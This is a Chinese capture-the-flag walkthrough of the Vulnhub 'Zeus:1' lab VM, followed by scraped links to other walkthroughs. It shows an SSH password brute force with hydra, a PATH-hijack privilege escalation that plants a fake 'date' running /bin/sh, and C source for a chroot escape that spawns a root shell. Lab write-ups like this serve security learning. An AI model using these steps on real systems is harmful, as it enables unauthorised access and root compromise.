Zeus:1 Vulnhub Walkthrough
主机层面扫描:
╰─ nmap -p1-65535 -sV -A 10.10.202.14
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.0.8 or later
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 10.10.202.145
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 5
| vsFTPd 3.0.2 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 79:62:0d:b3:16:c1:8c:83:1a:06:1f:c7:95:c9:9d:7f (DSA)
| 2048 5c:db:b8:92:4e:70:6a:91:7e:4b:57:21:29:84:ec:bf (RSA)
|_ 256 d8:98:4a:89:cd:fd:eb:44:6c:84:14:f7:eb:b3:bd:68 (ECDSA)
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
|_http-server-header: Apache/2.4.7 (Ubuntu)
|_http-title: MyTelecom
MAC Address: 00:50:56:32:34:5D (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: Host: Welcome; OS: Linux; CPE: cpe:/o:linux:linux_kernel
匿名FTP访问无任何有用的信息获取
HTTP 服务
http://10.10.202.148/#
尝试登录看是否存在注入漏洞,证明是静态页面,跟后端数据库完全不交互
继续进行目录爆破,这里使用dirbuster 字典:directory-list-2.3-medium.txt

http://10.10.202.148/telecom/
http://10.10.202.148/backups
http://10.10.202.148/backups/index.html
访问均显示空白页面,只有telecom右键源码发现用户信息,尝试SSH爆破下

hydra 爆破密码为:universal
╰─ hydra -l gogu -P /usr/share/wordlists/rockyou.txt 10.10.202.148 ssh


尝试提权查找suid的文件

这里本来可以使用find进行查找: find / -perm u=s -type f -iname ".*" 2>/dev/null 但是由于系统没有内置find命令,因此只能使用ls 的R 参数
$ ls -latR /home/
提权操作:
ls -lRah
echo "/bin/sh" > date
chmod 777 date
export PATH=/home/gogu:$PATH
/home/gogu/…/sysdate/

这里提权参考这个:
https://filippo.io/escaping-a-chroot-jail-slash-1/
提权代码:
#include <sys/stat.h>
#include <unistd.h>
#include <fcntl.h>
int main() {
int dir_fd, x;
setuid(0);
mkdir(".42", 0755);
dir_fd = open(".", O_RDONLY);
chroot(".42");
fchdir(dir_fd);
close(dir_fd);
for(x = 0; x < 1000; x++) chdir("..");
chroot(".");
return execl("/bin/sh", "-i", NULL);
}
# apt install gcc-multilib -y
# gcc hack404.c -o hack404 -m32
拷贝到远程主机
╰─ ssh gogu@10.10.202.148 "cat> hack404" < hack404
gogu@10.10.202.148's password:

完!
Zeus:1 Vulnhub Walkthrough的更多相关文章
- HA Joker Vulnhub Walkthrough
下载地址: https://www.vulnhub.com/entry/ha-joker,379/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.132Starti ...
- HA: ISRO Vulnhub Walkthrough
下载地址: https://www.vulnhub.com/entry/ha-isro,376/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.131Startin ...
- LAMPSecurity: CTF6 Vulnhub Walkthrough
镜像下载地址: https://www.vulnhub.com/entry/lampsecurity-ctf6,85/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202 ...
- Hacker Fest: 2019 Vulnhub Walkthrough
靶机地址: https://www.vulnhub.com/entry/hacker-fest-2019,378/ 主机扫描: FTP尝试匿名登录 应该是WordPress的站点 进行目录扫描: py ...
- DC8: Vulnhub Walkthrough
镜像下载链接: https://www.vulnhub.com/entry/dc-8,367/#download 主机扫描: http://10.10.202.131/?nid=2%27 http:/ ...
- HA: Infinity Stones Vulnhub Walkthrough
下载地址: https://www.vulnhub.com/entry/ha-infinity-stones,366/ 主机扫描: 目录枚举 我们按照密码规则生成字典:gam,%%@@2012 cru ...
- Sunset: Nightfall Vulnhub Walkthrough
靶机链接: https://www.vulnhub.com/entry/sunset-nightfall,355/ 主机扫描: ╰─ nmap -p- -A 10.10.202.162Starting ...
- Dc:7 Vulnhub Walkthrough
靶机下载地址: https://www.vulnhub.com/entry/dc-7,356/ 主机扫描: http://10.10.202.161/ Google搜索下: SSH 登录 以上分析得出 ...
- AI: Web: 2 Vulnhub Walkthrough
靶机下载链接: https://www.vulnhub.com/entry/ai-web-2,357 主机端口扫描: 尝试SQL注入,未发现有注入漏洞,就注册创建于一账户 http://10.10.2 ...
随机推荐
- 转:解决Eclipse中.properties文件中文乱码问题
在.properties文件写注释时,发现中文乱码了,由于之前在idea中有见设置.properties文件的编码类型,便找了找乱码原因 在中文操作系统中,Eclipse中的Java类型文件的编码的默 ...
- 单片机内存分配中的.text .data .bss heap stack
[本文转自:http://www.51hei.com/bbs/dpj-41696-1.html] .text段:代码段(code segment/text segment)通常是指用来存放程序执行代码 ...
- IO到NIO的一个转变
本内容来源:Jack视频讲解和自己的一个理解. 1.故事还得从网络模型或者IO开始聊起 2.你有想过传统IO真正存在的问题吗? 3.如果你是设计者,IO可以怎样改进? 4.NIO原理分析以及代码实现 ...
- .net core 微服务通讯组件Orleans的使用与配置
Orleans非常好用 并且支持.net core 社区也非常活跃 Orleans2.0+在国内的教程偏少 多数是1.5版本的教程 在这里写上四篇Orleans教程 目录 1.Orleans的入门教程 ...
- 基于iCamera测试500w摄像头-mt9p001,mt9p031,mt9p001模块小结 续2
本次使用单色版本,镜头使用近焦镜头,拍摄大约30cm以内的物体和图像 更多原始图像效果,请关注百度云盘 http://pan.baidu.com/s/1cumqia
- ansible部署Tomcat
首先要准备的环境就是免密登录 这是要在ansible-playbook中所写的内容---- hosts: tomcat tasks: - name: 关闭防火墙 service: name ...
- Python爬虫基础——XPath语法的学习与lxml模块的使用
XPath与正则都是用于数据的提取,二者的区别是: 正则:功能相对强大,写起来相对复杂: XPath:语法简单,可以满足绝大部分的需求: 所以,如果你可以根据自己的需要进行选择. 一.首先,我们需要为 ...
- html5+css3的神奇搭配
1.关于浮动 浮动的元素会脱离标准文档流(float),从而不占据空间,实现了一行排列多个元素的效果 ,但是又导致上级元素height消失,处理这种情况的方法就是有两种: 1.第一种在css里写个伪类 ...
- 2019最新EI源刊目录
2D Materials Journal3D Printing and Additive Manufacturing Journal3D Research Journal3DTV-Conference ...
- Windows Terminal 美化分享
美化前: 美化后: Json分享: { "acrylicOpacity": 0.75, "closeOnExit": true, "colorSch ...
